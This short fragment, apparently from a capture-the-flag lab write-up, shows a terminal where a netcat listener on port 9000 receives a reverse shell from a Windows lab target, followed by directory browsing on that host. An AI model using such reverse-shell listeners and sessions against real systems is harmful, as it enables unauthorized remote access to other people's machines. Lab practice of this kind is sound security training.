 ^C
┌──(br4cketz㉿bracketz)-[~]
└─$ nc -nvlp 9000 1 ⨯
listening on [any] 9000 ...
connect to [10.10.14.185] from (UNKNOWN) [10.10.10.239] 54398
SOCKET: Shell has connected! PID: 4752
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\>ls -la
'ls' is not recognized as an internal or external command,
operable program or batch file.
C:\>dir
Volume in drive C has no label.
Volume Serial Number is 56DE-BA30
Directory of C:\
04/21/2021 09:52 AM <DIR> Administration
12/07/2019 02:14 AM <DIR> PerfLogs
04/21/2021 09:55 AM <DIR> Program Files
11/19/2020 12:42 AM <DIR> Program Files (x86)
05/02/2021 04:51 AM <DIR> Users
05/02/2021 05:49 AM <DIR> Windows
04/12/2021 12:27 PM <DIR> xampp
0 File(s) 0 bytes
7 Dir(s) 2,009,870,336 bytes free
C:\>cd Administration
C:\Administration>